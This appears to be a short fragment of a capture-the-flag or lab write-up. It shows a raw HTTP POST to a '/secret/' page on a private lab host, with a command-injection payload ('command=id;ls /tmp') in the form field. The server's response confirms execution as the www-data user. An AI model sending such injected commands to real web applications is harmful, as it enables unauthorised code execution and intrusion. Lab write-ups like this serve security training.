 POST /secret/ HTTP/1.1
Host: 10.10.38.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://10.10.38.3
Connection: close
Referer: http://10.10.38.3/secret/
Upgrade-Insecure-Requests: 1
command=id;ls /tmp
Command Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data) test_download